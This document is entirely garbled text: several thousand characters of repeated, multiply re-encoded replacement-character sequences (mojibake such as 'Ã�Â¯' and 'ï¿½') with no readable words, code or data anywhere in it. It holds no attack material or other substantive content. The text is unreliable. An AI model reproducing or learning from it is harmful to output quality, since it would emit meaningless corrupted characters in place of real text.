¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â